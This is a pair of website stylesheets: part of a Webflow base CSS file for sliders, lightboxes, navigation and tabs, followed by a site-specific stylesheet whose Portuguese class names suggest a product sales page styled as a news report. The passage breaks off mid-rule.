  border-color: rgba(255, 255, 255, 0);
  border-right-color: white;
  border-width: 4px;
  margin-left: -8px;
  margin-top: -4px;
}
.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-left: -9px;
  margin-top: -5px;
}
.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}
.w-widget-twitter-count-shim.w--vertical:before,
.w-widget-twitter-count-shim.w--vertical:after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: ' ';
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.w-widget-twitter-count-shim.w--vertical:before {
  border-color: rgba(117, 134, 150, 0);
  border-top-color: #5d6c7b;
  border-width: 5px;
  margin-left: -5px;
}
.w-widget-twitter-count-shim.w--vertical:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: white;
  border-width: 4px;
  margin-left: -4px;
}
.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}
.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}
.w-background-video {
  position: relative;
  overflow: hidden;
  height: 500px;
  color: white;
}
.w-background-video > video {
  background-size: cover;
  background-position: 50% 50%;
  position: absolute;
  margin: auto;
  width: 100%;
  height: 100%;
  right: -100%;
  bottom: -100%;
  top: -100%;
  left: -100%;
  object-fit: cover;
  z-index: -100;
}
.w-background-video > video::-webkit-media-controls-start-playback-button {
  display: none !important;
  -webkit-appearance: none;
}
.w-background-video--control {
  position: absolute;
  bottom: 1em;
  right: 1em;
  background-color: transparent;
  padding: 0;
}
.w-background-video--control > [hidden] {
  display: none !important;
}
.w-slider {
  position: relative;
  height: 300px;
  text-align: center;
  background: #dddddd;
  clear: both;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-slider-mask {
  position: relative;
  display: block;
  overflow: hidden;
  z-index: 1;
  left: 0;
  right: 0;
  height: 100%;
  white-space: nowrap;
}
.w-slide {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 100%;
  white-space: normal;
  text-align: left;
}
.w-slider-nav {
  position: absolute;
  z-index: 2;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  padding-top: 10px;
  height: 40px;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
}
.w-slider-nav.w-round > div {
  border-radius: 100%;
}
.w-slider-nav.w-num > div {
  width: auto;
  height: auto;
  padding: 0.2em 0.5em;
  font-size: inherit;
  line-height: inherit;
}
.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px rgba(51, 51, 51, 0.4);
}
.w-slider-nav-invert {
  color: #fff;
}
.w-slider-nav-invert > div {
  background-color: rgba(34, 34, 34, 0.4);
}
.w-slider-nav-invert > div.w-active {
  background-color: #222;
}
.w-slider-dot {
  position: relative;
  display: inline-block;
  width: 1em;
  height: 1em;
  background-color: rgba(255, 255, 255, 0.4);
  cursor: pointer;
  margin: 0 3px 0.5em;
  transition: background-color 100ms, color 100ms;
}
.w-slider-dot.w-active {
  background-color: #fff;
}
.w-slider-dot:focus {
  outline: none;
  box-shadow: 0px 0px 0px 2px #fff;
}
.w-slider-dot:focus.w-active {
  box-shadow: none;
}
.w-slider-arrow-left,
.w-slider-arrow-right {
  position: absolute;
  width: 80px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  cursor: pointer;
  overflow: hidden;
  color: white;
  font-size: 40px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.w-slider-arrow-left [class^='w-icon-'],
.w-slider-arrow-right [class^='w-icon-'],
.w-slider-arrow-left [class*=' w-icon-'],
.w-slider-arrow-right [class*=' w-icon-'] {
  position: absolute;
}
.w-slider-arrow-left:focus,
.w-slider-arrow-right:focus {
  outline: 0;
}
.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}
.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}
.w-icon-slider-left,
.w-icon-slider-right {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 1em;
  height: 1em;
}
.w-slider-aria-label {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.w-slider-force-show {
  display: block !important;
}
.w-dropdown {
  display: inline-block;
  position: relative;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  z-index: 900;
}
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  position: relative;
  vertical-align: top;
  text-decoration: none;
  color: #222222;
  padding: 20px;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  white-space: nowrap;
}
.w-dropdown-toggle {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  cursor: pointer;
  padding-right: 40px;
}
.w-dropdown-toggle:focus {
  outline: 0;
}
.w-icon-dropdown-toggle {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  margin-right: 20px;
  width: 1em;
  height: 1em;
}
.w-dropdown-list {
  position: absolute;
  background: #dddddd;
  display: none;
  min-width: 100%;
}
.w-dropdown-list.w--open {
  display: block;
}
.w-dropdown-link {
  padding: 10px 20px;
  display: block;
  color: #222222;
}
.w-dropdown-link.w--current {
  color: #0082f3;
}
.w-dropdown-link:focus {
  outline: 0;
}
@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}
/**
 * ## Note
 * Safari (on both iOS and OS X) does not handle viewport units (vh, vw) well.
 * For example percentage units do not work on descendants of elements that
 * have any dimensions expressed in viewport units. It also doesn’t handle them at
 * all in `calc()`.
 */
/**
 * Wrapper around all lightbox elements
 *
 * 1. Since the lightbox can receive focus, IE also gives it an outline.
 * 2. Fixes flickering on Chrome when a transition is in progress
 *    underneath the lightbox.
 */
.w-lightbox-backdrop {
  cursor: auto;
  font-style: normal;
  letter-spacing: normal;
  list-style: disc;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  font-family: "Helvetica Neue", Helvetica, Ubuntu, "Segoe UI", Verdana, sans-serif;
  font-size: 17px;
  line-height: 1.2;
  font-weight: 300;
  text-align: center;
  background: rgba(0, 0, 0, 0.9);
  z-index: 2000;
  outline: 0;
  /* 1 */
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-transform: translate(0, 0);
  /* 2 */
}
/**
 * Neat trick to bind the rubberband effect to our canvas instead of the whole
 * document on iOS. It also prevents a bug that causes the document underneath to scroll.
 */
.w-lightbox-backdrop,
.w-lightbox-container {
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}
.w-lightbox-content {
  position: relative;
  height: 100vh;
  overflow: hidden;
}
.w-lightbox-view {
  position: absolute;
  width: 100vw;
  height: 100vh;
  opacity: 0;
}
.w-lightbox-view:before {
  content: "";
  height: 100vh;
}
/* .w-lightbox-content */
.w-lightbox-group,
.w-lightbox-group .w-lightbox-view,
.w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}
.w-lightbox-frame,
.w-lightbox-view:before {
  display: inline-block;
  vertical-align: middle;
}
/*
 * 1. Remove default margin set by user-agent on the <figure> element.
 */
.w-lightbox-figure {
  position: relative;
  margin: 0;
  /* 1 */
}
.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}
/**
 * IE adds image dimensions as width and height attributes on the IMG tag,
 * but we need both width and height to be set to auto to enable scaling.
 */
.w-lightbox-img {
  width: auto;
  height: auto;
  max-width: none;
}
/**
 * 1. Reset if style is set by user on "All Images"
 */
.w-lightbox-image {
  display: block;
  float: none;
  /* 1 */
  max-width: 100vw;
  max-height: 100vh;
}
.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}
.w-lightbox-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 0.5em 1em;
  background: rgba(0, 0, 0, 0.4);
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.w-lightbox-embed {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.w-lightbox-control {
  position: absolute;
  top: 0;
  width: 4em;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.w-lightbox-left {
  display: none;
  bottom: 0;
  left: 0;
  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-20 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0 0h5v23h23v5h-28z" opacity=".4"/><path d="m1 1h3v23h23v3h-26z" fill="#fff"/></g></svg> */
  background-image: url("[data-uri]");
}
.w-lightbox-right {
  display: none;
  right: 0;
  bottom: 0;
  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 24 40" width="24" height="40"><g transform="rotate(45)"><path d="m0-0h28v28h-5v-23h-23z" opacity=".4"/><path d="m1 1h26v26h-3v-23h-23z" fill="#fff"/></g></svg> */
  background-image: url("[data-uri]");
}
/*
 * Without specifying the with and height inside the SVG, all versions of IE render the icon too small.
 * The bug does not seem to manifest itself if the elements are tall enough such as the above arrows.
 * (http://stackoverflow.com/questions/16092114/background-size-differs-in-internet-explorer)
 */
.w-lightbox-close {
  right: 0;
  height: 2.6em;
  /* <svg xmlns="http://www.w3.org/2000/svg" viewBox="-4 0 18 17" width="18" height="17"><g transform="rotate(45)"><path d="m0 0h7v-7h5v7h7v5h-7v7h-5v-7h-7z" opacity=".4"/><path d="m1 1h7v-7h3v7h7v3h-7v7h-3v-7h-7z" fill="#fff"/></g></svg> */
  background-image: url("[data-uri]");
  background-size: 18px;
}
/**
 * 1. All IE versions add extra space at the bottom without this.
 */
.w-lightbox-strip {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 1vh;
  line-height: 0;
  /* 1 */
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
}
/*
 * 1. We use content-box to avoid having to do `width: calc(10vh + 2vw)`
 *    which doesn’t work in Safari anyway.
 * 2. Chrome renders images pixelated when switching to GPU. Making sure
 *    the parent is also rendered on the GPU (by setting translate3d for
 *    example) fixes this behavior.
 */
.w-lightbox-item {
  display: inline-block;
  width: 10vh;
  padding: 2vh 1vh;
  box-sizing: content-box;
  /* 1 */
  cursor: pointer;
  -webkit-transform: translate3d(0, 0, 0);
  /* 2 */
}
.w-lightbox-active {
  opacity: 0.3;
}
.w-lightbox-thumbnail {
  position: relative;
  height: 10vh;
  background: #222;
  overflow: hidden;
}
.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}
.w-lightbox-thumbnail .w-lightbox-tall {
  top: 50%;
  width: 100%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.w-lightbox-thumbnail .w-lightbox-wide {
  left: 50%;
  height: 100%;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
/*
 * Spinner
 *
 * Absolute pixel values are used to avoid rounding errors that would cause
 * the white spinning element to be misaligned with the track.
 */
.w-lightbox-spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  border: 5px solid rgba(0, 0, 0, 0.4);
  border-radius: 50%;
  -webkit-animation: spin 0.8s infinite linear;
  animation: spin 0.8s infinite linear;
}
.w-lightbox-spinner:after {
  content: "";
  position: absolute;
  top: -4px;
  right: -4px;
  bottom: -4px;
  left: -4px;
  border: 3px solid transparent;
  border-bottom-color: #fff;
  border-radius: 50%;
}
/*
 * Utility classes
 */
.w-lightbox-hide {
  display: none;
}
.w-lightbox-noscroll {
  overflow: hidden;
}
@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }
  .w-lightbox-view,
  .w-lightbox-view:before {
    height: 96vh;
  }
  /* .w-lightbox-content */
  .w-lightbox-group,
  .w-lightbox-group .w-lightbox-view,
  .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }
  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }
  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }
  .w-lightbox-left,
  .w-lightbox-right {
    display: block;
    opacity: 0.5;
  }
  .w-lightbox-close {
    opacity: 0.8;
  }
  .w-lightbox-control:hover {
    opacity: 1;
  }
}
.w-lightbox-inactive,
.w-lightbox-inactive:hover {
  opacity: 0;
}
.w-richtext:before,
.w-richtext:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-richtext:after {
  clear: both;
}
.w-richtext[contenteditable="true"]:before,
.w-richtext[contenteditable="true"]:after {
  white-space: initial;
}
.w-richtext ol,
.w-richtext ul {
  overflow: hidden;
}
.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,
.w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after {
  outline: 2px solid #2895f7;
}
.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,
.w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}
.w-richtext figure.w-richtext-figure-type-video > div:after,
.w-richtext figure[data-rt-type="video"] > div:after {
  content: '';
  position: absolute;
  display: none;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.w-richtext figure {
  position: relative;
  max-width: 60%;
}
.w-richtext figure > div:before {
  cursor: default!important;
}
.w-richtext figure img {
  width: 100%;
}
.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: 0.6;
}
.w-richtext figure div {
  /* fix incorrectly sized selection border in the data manager */
  font-size: 0px;
  color: transparent;
}
.w-richtext figure.w-richtext-figure-type-image,
.w-richtext figure[data-rt-type="image"] {
  display: table;
}
.w-richtext figure.w-richtext-figure-type-image > div,
.w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}
.w-richtext figure.w-richtext-figure-type-image > figcaption,
.w-richtext figure[data-rt-type="image"] > figcaption {
  display: table-caption;
  caption-side: bottom;
}
.w-richtext figure.w-richtext-figure-type-video,
.w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}
.w-richtext figure.w-richtext-figure-type-video iframe,
.w-richtext figure[data-rt-type="video"] iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.w-richtext figure.w-richtext-figure-type-video > div,
.w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}
.w-richtext figure.w-richtext-align-center {
  margin-right: auto;
  margin-left: auto;
  clear: both;
}
.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div,
.w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}
.w-richtext figure.w-richtext-align-normal {
  clear: both;
}
.w-richtext figure.w-richtext-align-fullwidth {
  width: 100%;
  max-width: 100%;
  text-align: center;
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.w-richtext figure.w-richtext-align-fullwidth > div {
  display: inline-block;
  /* padding-bottom is used for aspect ratios in video figures
      we want the div to inherit that so hover/selection borders in the designer-canvas
      fit right*/
  padding-bottom: inherit;
}
.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}
.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  margin-right: 15px;
  clear: none;
}
.w-richtext figure.w-richtext-align-floatright {
  float: right;
  margin-left: 15px;
  clear: none;
}
.w-nav {
  position: relative;
  background: #dddddd;
  z-index: 1000;
}
.w-nav:before,
.w-nav:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-nav:after {
  clear: both;
}
.w-nav-brand {
  position: relative;
  float: left;
  text-decoration: none;
  color: #333333;
}
.w-nav-link {
  position: relative;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  color: #222222;
  padding: 20px;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
}
.w-nav-link.w--current {
  color: #0082f3;
}
.w-nav-menu {
  position: relative;
  float: right;
}
[data-nav-menu-open] {
  display: block !important;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background: #C8C8C8;
  text-align: center;
  overflow: visible;
  min-width: 200px;
}
.w--nav-link-open {
  display: block;
  position: relative;
}
.w-nav-overlay {
  position: absolute;
  overflow: hidden;
  display: none;
  top: 100%;
  left: 0;
  right: 0;
  width: 100%;
}
.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}
.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}
.w-nav[data-animation="over-left"] .w-nav-overlay,
.w-nav[data-animation="over-left"] [data-nav-menu-open] {
  right: auto;
  z-index: 1;
  top: 0;
}
.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}
.w-nav[data-animation="over-right"] .w-nav-overlay,
.w-nav[data-animation="over-right"] [data-nav-menu-open] {
  left: auto;
  z-index: 1;
  top: 0;
}
.w-nav-button {
  position: relative;
  float: right;
  padding: 18px;
  font-size: 24px;
  display: none;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.w-nav-button:focus {
  outline: 0;
}
.w-nav-button.w--open {
  background-color: #C8C8C8;
  color: white;
}
.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}
.w-nav[data-collapse="all"] .w-nav-button {
  display: block;
}
.w--nav-dropdown-open {
  display: block;
}
.w--nav-dropdown-toggle-open {
  display: block;
}
.w--nav-dropdown-list-open {
  position: static;
}
@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }
  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}
@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }
  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }
  .w-nav-brand {
    padding-left: 10px;
  }
}
@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }
  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}
.w-tabs {
  position: relative;
}
.w-tabs:before,
.w-tabs:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-tabs:after {
  clear: both;
}
.w-tab-menu {
  position: relative;
}
.w-tab-link {
  position: relative;
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 9px 30px;
  text-align: left;
  cursor: pointer;
  color: #222222;
  background-color: #dddddd;
}
.w-tab-link.w--current {
  background-color: #C8C8C8;
}
.w-tab-link:focus {
  outline: 0;
}
.w-tab-content {
  position: relative;
  display: block;
  overflow: hidden;
}
.w-tab-pane {
  position: relative;
  display: none;
}
.w--tab-active {
  display: block;
}
@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}
.w-ix-emptyfix:after {
  content: "";
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.w-dyn-empty {
  padding: 10px;
  background-color: #dddddd;
}
.w-dyn-hide {
  display: none !important;
}
.w-dyn-bind-empty {
  display: none !important;
}
.w-condition-invisible {
  display: none !important;
}
.wf-layout-layout {
  display: grid;
}
</file>
<file: css/p0yPP5CSfpof.css>
.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

.header {
  background-color: #c4200a;
}

.subheader {
  background-color: #a71a09;
}

.div-header {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
}

.g95 {
  width: auto;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
}

.notici-rio-especial {
  color: #fff;
  justify-content: center;
  align-items: center;
  padding-top: 10px;
  padding-bottom: 10px;
  font-family: Open Sans, sans-serif;
  font-size: 18px;
  font-weight: 400;
  text-decoration: none;
  display: flex;
}

.container {
  padding-left: 100px;
  padding-right: 100px;
}

.t-tulo-heading-1 {
  direction: ltr;
  color: #000;
  text-transform: none;
  white-space: normal;
  margin-top: 10px;
  margin-bottom: 0;
  font-family: Open Sans, sans-serif;
  font-size: 38px;
  font-weight: 700;
  line-height: 40px;
}

.par-grafo {
  margin-top: 10px;
  margin-bottom: 0;
  font-family: Open Sans, sans-serif;
  font-size: 18px;
  line-height: 25px;
}

.detalhes {
  justify-content: flex-start;
  align-items: center;
  margin-top: 25px;
  margin-bottom: 25px;
  display: flex;
}

.atualiza-o {
  font-size: 10px;
}

.linha {
  height: 1px;
  background-color: #e5e5e5;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 0;
  padding-bottom: 0;
}

.conteiner-conte-do {
  padding-left: 145px;
  padding-right: 145px;
}

.conte-do {
  width: 100%;
  height: auto;
  margin-top: 10px;
  font-family: Open Sans, sans-serif;
}

.imagem-blog {
  width: auto;
  object-fit: fill;
  border-radius: 13px;
  margin-bottom: 0;
  display: inline-block;
}

.imagem-conte-do-div {
  width: 100%;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px;
  display: flex;
}

.negrito {
  color: #000;
  font-family: Open Sans, sans-serif;
  font-size: 25px;
}

.texto-conte-do {
  margin-top: 15px;
  margin-bottom: 15px;
  font-family: Open Sans, sans-serif;
  font-size: 17px;
  line-height: 25px;
}

.texto-conte-do.numero {
  padding-right: 10px;
  font-size: 25px;
  font-weight: 700;
}

.bloco-conte-do {
  padding-bottom: 20px;
}

.red-line {
  justify-content: space-between;
  align-items: stretch;
  margin-bottom: 20px;
  display: flex;
}

.block-red-line {
  width: 25px;
  background-color: #c4160d;
  margin-right: 30px;
  padding-top: 0;
}

.bold-text {
  color: #000;
  text-align: left;
  font-size: 22px;
  font-style: normal;
  font-weight: 600;
  line-height: 20px;
}

.produ-o {
  margin-bottom: 20px;
}

.text-span, .bold-text-2 {
  background-color: #f2d1ce;
}

.zoom, .tudo-branco {
  width: 100%;
  margin-bottom: 20px;
}

.bold-text-3 {
  background-color: #f2d1ce;
}

.bold-text-4 {
  background-color: #f2d1ce;
  text-decoration: underline;
}

.link-block {
  justify-content: center;
  align-items: center;
  display: flex;
}

.button {
  text-align: center;
  text-transform: uppercase;
  background-color: #c4160d;
  border-radius: 5px;
  margin-top: 40px;
  margin-bottom: 20px;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 15px;
  display: block;
  box-shadow: 0 1px 3px 1px #000;
}

.garantia {
  width: 500px;
  height: auto;
  text-align: left;
  margin-top: 10px;
  display: block;
}

.bloco-garantia {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-bottom: 40px;
  display: flex;
}

.primeira-parte-footer {
  background-color: #c4180d;
}

.segunda-parte-footer {
  background-color: #a71a09;
}

.bloco-primeira-parte-footer {
  padding-top: 0;
  padding-bottom: 20px;
}

.g95-footer {
  width: 60px;
  height: 60px;
}

.bloco-95 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.links-footer {
  color: #fff;
  padding-left: 20px;
  padding-right: 20px;
  text-decoration: none;
}

.bloco-links-footer {
  justify-content: center;
  align-items: center;
  display: flex;
}

.segunda-parte-footer-disclaimer {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
}

.copyright, .disclaimer {
  color: #fff;
}

.disclaimer.disc2 {
  color: #a7290a;
}

.t-picos {
  color: #000;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 25px;
  font-weight: 700;
  line-height: 1.1;
}

.t-picos.topicocheck {
  padding-top: 20px;
  padding-bottom: 10px;
  font-size: 20px;
  line-height: 18px;
}

.t-picos.padding {
  padding-bottom: 20px;
}

.t-picos.titulo {
  text-align: center;
  font-size: 30px;
  font-style: italic;
  font-weight: 800;
}

.text-block {
  color: #fff;
  padding-top: 10px;
}

.text-span-2, .bold-text-5 {
  -webkit-text-stroke-color: #ec0000;
}

.link {
  color: red;
  -webkit-text-stroke-color: red;
  text-decoration: none;
}

.link-block-2 {
  width: 100%;
  max-width: 100%;
  text-align: center;
}

.por-apenas {
  font-size: 20px;
}

.pre-o-antigo {
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 600;
  text-decoration: line-through;
  display: none;
}

.pre-o-vista {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 15px;
}

.bold-text-7 {
  font-weight: 400;
}

.frete-gratis {
  text-transform: uppercase;
  margin-left: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 600;
  text-decoration: none;
}

.div-block-frete {
  align-items: center;
  margin-top: 10px;
  margin-bottom: 10px;
  display: flex;
}

.div-block-coluna {
  max-width: 380px;
  text-align: center;
  mix-blend-mode: normal;
  border-radius: 20px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px 15px;
  display: flex;
  box-shadow: 0 0 6px -3px #000;
}

.image {
  padding-top: 0;
  padding-bottom: 0;
}

.pre-o-divido {
  color: #a71a09;
  margin-top: 20px;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 400;
}

.bold-text-6 {
  font-weight: 400;
}

.compre-agora {
  background-color: #a71a09;
  border-radius: 8px;
  flex: 0 auto;
  justify-content: space-around;
  align-self: center;
  padding-top: 15px;
  padding-bottom: 15px;
  font-weight: 700;
  display: block;
}

.tamanho-produto {
  margin-top: 0;
  margin-bottom: 10px;
  font-family: Open Sans, sans-serif;
  font-size: 25px;
  font-weight: 700;
  line-height: 25px;
}

.grid {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  justify-content: stretch;
  justify-items: center;
  margin-bottom: 30px;
}

.link-2 {
  color: red;
  font-family: Open Sans, sans-serif;
  font-weight: 700;
}

.bold-text-8 {
  font-size: 38px;
  line-height: 40px;
}

.rojo {
  color: #c52d28;
  text-align: center;
  font-size: 17px;
}

.div-block {
  border-bottom: 1px solid #e5e5e5;
  justify-content: space-around;
  padding-top: 0;
  display: flex;
}

.text-span-3 {
  font-weight: 400;
}

.image-3 {
  width: 500px;
  height: auto;
  max-width: 500px;
  text-align: center;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.div-block-3 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.link-block-3 {
  width: 100%;
}

.div-block-4 {
  text-align: center;
}

.div-block-5 {
  text-align: center;
  background-color: #f3f3f3;
  flex-direction: column;
  padding-top: 10px;
  padding-bottom: 10px;
  display: flex;
}

.text-span-4 {
  color: #c4170c;
  font-size: 20px;
}

.body {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
}

.link-3, .link-4, .link-5, .link-6 {
  color: #c4170c;
  font-weight: 700;
  text-decoration: none;
}

.div-block-6 {
  align-items: flex-start;
  display: flex;
}

.link-block-4 {
  width: 100%;
  justify-content: center;
  padding-top: 20px;
  padding-bottom: 20px;
  display: flex;
}

.link-block-5 {
  width: 100%;
  text-align: center;
}

.grid-2 {
  grid-template-rows: auto;
  padding-top: 10px;
  padding-bottom: 10px;
}

.bold-text-9 {
  font-size: 18px;
  line-height: 18px;
}

.titulocheck {
  align-items: center;
  padding-top: 20px;
  display: flex;
}

.html-embed {
  padding-right: 0;
}

.text-span-5 {
  color: #0db80d;
}

.div-block-7 {
  width: 100%;
  text-align: center;
}

.image-4 {
  width: auto;
}

.link-7, .link-8, .link-9, .link-10, .link-11, .link-12, .link-13, .link-14, .link-15, .link-16, .link-17 {
  color: #000;
}

.link-18, .link-19 {
  color: #c52d28;
  font-weight: 700;
}

.text-span-6 {
  opacity: 1;
  background-color: #ffcfcf;
}

.text-span-7 {
  background-color: #ffcfcf;
}

.text-block-2 {
  color: #fff;
  font-size: 25px;
}

.text-span-8, .text-span-9 {
  color: red;
  font-weight: 700;
}

.text-span-10 {
  color: red;
  font-weight: 700;
  text-decoration: none;
}

.link-20 {
  text-decoration: none;
}

.bold-text-10 {
  color: #565656;
  font-size: 17px;
  font-weight: 400;
}

.heading-2 {
  margin-top: 0;
}

.bold-text-11 {
  font-weight: 400;
}

.text-span-11 {
  font-weight: 700;
}

.div-block-9 {
  width: 100%;
  padding: 20px 100px;
}

.link-21 {
  color: #c4170c;
  font-weight: 700;
  text-decoration: none;
}

.text-span-12, .text-span-13 {
  color: #c4170c;
  font-weight: 700;
}

.grid-3 {
  grid-template-rows: auto;
}

.columns {
  align-items: center;
  display: flex;
}

.column-2 {
  padding-left: 10px;
}

.imagem-blog-2 {
  width: 100%;
  object-fit: cover;
  border-radius: 0;
  margin-bottom: 0;
}

.imagem-blog-3 {
  width: auto;
  object-fit: fill;
  border-radius: 13px;
  margin-bottom: 0;
}

.bold-text-12 {
  text-decoration: none;
}

.link-22 {
  color: #c4160d;
  text-decoration: none;
}

.bold-text-13, .bold-text-14 {
